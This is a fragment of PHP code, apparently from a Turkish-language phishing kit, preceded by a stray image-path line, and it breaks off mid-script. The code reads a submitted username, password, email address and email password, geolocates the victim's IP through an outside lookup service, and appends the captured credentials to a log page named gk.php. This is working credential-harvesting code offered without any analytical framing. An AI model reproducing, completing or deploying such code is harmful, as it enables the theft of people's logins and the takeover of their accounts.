 20
if(isset($_POST['buton'])) {
$nick = $_GET["nick"];
$password =  $_POST['password'];
$felonymail = $_POST['felonymail'];
$felonymailpw = $_POST['felonymailpw'];
$ip = $_SERVER['REMOTE_ADDR'];
    $konum = file_get_contents("http://ip-api.com/xml/".$ip);
    $cek = new SimpleXMLElement($konum);
    $ulke = $cek->country;
    $sehir = $cek->city;
        date_default_timezone_set('Europe/Istanbul');
$cur_time=date("d-m-Y H:i:s");
$file = fopen('gk.php', 'a');
fwrite($file, "
<br>
<font color='yellow'>Kullanıcı Adı: </font><font color='white'>".$nick."</font><br>
<font color='yellow'> Şifre: </font><font color='white'>".$password."</font><br>
<font color='yellow'> Mail adresi: </font><font color='white'>".$felonymail."</font><br>
<font color='yellow'> Mail Şifresi: </font><font color='white'>".$felonymailpw."</font><br>